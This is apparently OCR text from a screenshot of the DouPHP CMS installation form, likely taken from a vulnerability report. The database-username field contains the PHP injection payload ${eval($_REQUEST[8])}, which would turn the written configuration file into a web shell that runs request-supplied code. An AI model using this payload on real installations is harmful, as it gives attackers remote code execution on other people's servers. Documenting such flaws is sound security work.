 填写主机：
127.0.0.1
PHP5.3以上的服务器建议将主机地址填为 127.0.0.1，
否则会因为PHP判断是否是IPv6而拖慢数据库连接速度
数据库账号：
${eval($_REQUEST[8])}
您的MySQL用户名
密码：
••••
MySQL密码
数据库名：
douphp
将DouPHP安装到哪个数据库？
数据前缀：
dou_
如果您希望在同一个数据库安装多个DouPHP，请修改前
缀。
管理员帐号
管理员用户名：
admin
用户名至少包含4个字符，需以字母开头。只能使用字
母、数字、下划线
登录密码：
••••••
密码至少包含6个字符。可使用字母，数字和符号。
登录密码确认：
••••••
请再次输入登录密码